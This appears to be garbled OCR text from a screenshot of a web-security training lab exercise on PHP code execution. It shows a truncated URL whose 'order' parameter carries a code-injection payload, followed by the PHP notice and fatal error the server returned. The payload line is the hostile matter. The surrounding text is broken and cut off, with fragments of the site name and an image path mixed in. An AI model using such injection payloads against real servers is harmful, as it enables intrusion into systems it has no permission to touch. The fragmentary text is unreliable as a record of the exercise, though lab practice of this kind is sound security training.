 erLab » Web for P
hacking.com/codeexec/example2.php?order=${@print(chr(122).
erLab.com
zap_token Notice: Undefined variable: 1 in /var/www/codeexec/example2.php(22) : runtime-created function on line 1
Fatal error: Cannot access empty property in /var/www/codeexec/example2.php(22) : runtime-created function on
line 1